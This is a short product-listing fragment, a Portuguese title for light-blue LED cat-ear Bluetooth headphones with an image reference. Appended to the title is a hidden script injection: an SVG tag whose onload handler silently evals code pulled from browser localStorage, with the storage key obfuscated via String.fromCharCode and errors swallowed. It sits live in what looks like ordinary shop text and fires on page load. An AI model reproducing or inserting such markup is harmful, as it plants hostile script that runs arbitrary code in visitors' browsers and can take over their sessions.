 Fone de Ouvido Bluetooth com Orelhas de Gato Led - Azul Claro<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 